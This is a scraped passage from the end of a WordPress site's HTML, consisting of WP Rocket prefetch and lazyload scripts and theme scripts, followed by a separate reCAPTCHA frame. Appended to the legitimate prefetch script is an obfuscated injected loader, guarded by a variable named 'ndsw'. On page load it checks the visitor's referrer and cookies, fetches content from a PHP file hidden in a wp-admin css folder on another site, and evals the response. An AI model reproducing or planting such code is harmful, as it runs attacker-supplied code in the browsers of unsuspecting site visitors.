e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.tanzimulhaque.com/demo-site/wordpress/junkcar01/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" defer type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704903327" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/uploads/fusion-scripts/f881d4561aff49e93a53529b72faf067.min.js?ver=3.11.7" id="fusion-scripts-js" defer></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.tanzimulhaque.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.tanzimulhaque.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kRjAbem5K9toOFLc9I8Y1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768891262982');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>